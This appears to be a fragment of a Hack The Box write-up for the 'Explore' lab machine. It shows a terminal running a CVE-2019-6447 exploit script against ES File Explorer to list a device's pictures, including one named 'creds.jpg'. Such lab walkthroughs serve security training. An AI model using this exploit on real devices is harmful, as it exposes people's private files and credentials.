 (kali㉿kali)-[~/Desktop/HTB/explore]
$ python3 2019_6447.py listPics 10.10.10.247
| ES File Explorer Open Port Vulnerability : CVE-2019-6447 |
| Coded By : Nehal a.k.a PwnerSec |
name : concept.jpg
time : 4/21/21 02:38:08 AM
location : /storage/emulated/0/DCIM/concept.jpg
size : 135.33 KB (138,573 Bytes)
name : anc.png
time : 4/21/21 02:37:50 AM
location : /storage/emulated/0/DCIM/anc.png
size : 6.24 KB (6,392 Bytes)
name : creds.jpg
time : 4/21/21 02:38:18 AM
location : /storage/emulated/0/DCIM/creds.jpg
size : 1.14 MB (1,200,401 Bytes)
Home
THM
HTB